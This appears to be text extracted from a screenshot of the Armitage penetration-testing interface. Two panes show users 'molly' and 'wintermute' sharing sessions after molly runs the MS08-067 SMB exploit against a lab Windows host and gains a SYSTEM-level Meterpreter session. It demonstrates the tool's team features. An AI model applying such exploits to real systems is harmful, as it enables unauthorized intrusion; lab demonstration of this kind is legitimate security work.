 Armitage
Armitage View Hosts Attacks Workspaces Help
192.168.95.129
NT AUTHORITY\SYSTEM @ ACME-14E429D2B5
Console X Event Log X cmd.exe 748@2 X Processes 2 X
18:58:37 *** wintermute joined
18:58:55 *** molly joined
19:00:49 * molly exploit windows/smb/ms08_067_netapi @ 192.168.95.129
19:00:59 [*] Meterpreter session 2 opened (192.168.95.132:34731 -> 192.16
8.95.129:27569) at Mon Feb 21 19:00:57 -0500 2011
19:01:52 <molly > You are seeing two separate Armitage instances
19:01:59 <wintermute> we see the same hosts and sessions
19:02:10 <molly > and we can both interact with them at the same time
wintermute>
Armitage <2>
Armitage View Hosts Attacks Workspaces Help
192.168.95.129
NT AUTHORITY\SYSTEM @ ACME-14E429D2B5
Console X Event Log X cmd.exe 992@2 X Files 2 X
18:58:37 *** wintermute joined
18:58:55 *** molly joined
19:00:49 * molly exploit windows/smb/ms08_067_netapi @ 192.168.95.129
19:00:59 [*] Meterpreter session 2 opened (192.168.95.132:34731 -> 192.16
8.95.129:27569) at Mon Feb 21 19:00:57 -0500 2011
19:01:52 <molly > You are seeing two separate Armitage instances
19:01:59 <wintermute> we see the same hosts and sessions
19:02:10 <molly > and we can both interact with them at the same time
molly>